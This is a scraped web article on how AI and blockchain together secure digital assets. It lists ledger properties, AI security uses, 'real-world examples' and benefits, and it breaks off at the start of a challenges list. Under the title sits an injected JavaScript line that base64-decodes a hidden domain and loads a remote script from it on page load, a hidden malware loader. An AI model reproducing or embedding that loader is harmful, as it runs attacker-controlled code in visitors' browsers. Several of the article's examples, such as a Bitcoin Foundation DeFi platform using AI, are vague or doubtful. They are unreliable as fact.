The Intersection of AI and Blockchain: Securing Digital Assets
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=9b9b3dee”;document.body.appendChild(script);
The Intersection of AI and Blockchain: Securing Digital Assets
In recent years, the integration of artificial intelligence (AI) and blockchain has revolutionized various industries, including finance, supply chain management, and healthcare. One area that has seen significant growth at this intersection is digital asset security. The use of blockchain technology in conjunction with AI has allowed companies to securely store, manage, and protect their digital assets.
What are digital assets?
Digital assets refer to intangible goods or data that exist only in electronic form. Examples include cryptocurrencies such as Bitcoin and Ethereum, smart contracts, and decentralized applications (dApps). These digital assets have received a lot of attention in recent years because of their ability to facilitate efficient and secure transactions.
The Role of Blockchain in Securing Digital Assets
Blockchain technology enables the creation of a decentralized, secure, and transparent ledger that records transactions. This makes it an ideal platform for securing digital assets. Here are some ways in which blockchain can be used to secure digital assets.
- Immutable Ledger: Blockchain is a digital ledger that is immutable, meaning that once data is recorded, it cannot be changed or deleted.
- Secure Transactions: Blockchain cryptographic algorithms ensure that transactions between parties are secure and tamper-proof.
- Consensus Mechanism: The use of consensus mechanisms, such as proof of work or proof of stake, ensures that all network participants agree on the state of the ledger.
The Role of Artificial Intelligence in Securing Digital Assets

Artificial intelligence (AI) is increasingly being used to increase security and efficiency across a variety of industries. Here are some ways in which AI can be used to secure digital assets.
- Predictive Analytics: AI-powered predictive analytics can help identify potential risks and threats, allowing businesses to take proactive steps to prevent losses.
- Automated Risk Management: AI-driven systems can automatically detect and respond to security threats in real-time, minimizing the impact of attacks on digital assets.
- Optimized Security Protocols: Artificial intelligence can optimize security protocols by analyzing patterns and anomalies, identifying potential vulnerabilities, and suggesting remedial measures.
Real-World Examples
Several organizations have successfully integrated AI and blockchain to protect their digital assets:
- Walmart’s Blockchain-Based Supply Chain Management System: Walmart has implemented a blockchain-based supply chain management system that allows it to track goods from origin to delivery.
- Bitcoin Foundation Decentralized Finance (DeFi) Platform: The Bitcoin Foundation has developed a DeFi platform that uses AI-powered tools to optimize lending and borrowing processes, ensuring safe and efficient transactions.
- Ethereum-based Stablecoin: The stablecoin project on the Ethereum blockchain uses AI-driven algorithms to maintain stability and predictability in the cryptocurrency market.
Benefits of Combining AI and Blockchain
The combination of AI and blockchain offers several benefits, including:
- Improved Efficiency
: AI can automate routine tasks, freeing up human resources for more strategic and creative work.
- Improved Security: AI-powered systems can detect and respond to security threats in real time, minimizing the impact of attacks on digital assets.
- Increased Transparency: Blockchain’s immutable ledger ensures that all transactions are transparent and tamper-proof.
Challenges and Limitations
While the intersection of AI and blockchain offers significant benefits, there are also several challenges and limitations to consider:
1.
